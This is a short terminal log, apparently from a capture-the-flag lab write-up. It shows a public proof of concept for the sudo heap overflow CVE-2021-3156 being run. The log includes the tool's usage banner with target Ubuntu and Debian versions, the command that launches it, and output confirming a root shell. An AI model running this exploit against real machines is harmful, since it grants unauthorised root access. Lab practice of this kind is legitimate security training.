 ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>
bismuth@catpictures-ii:/tmp$ ./sudo-hax-me-a-sandwich 0
./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27 ['/usr/bin/sudoedit'] (56, 54, 63,
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# id
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),115(lpadmin),116(sambashare),1000(bismuth)
# cd /root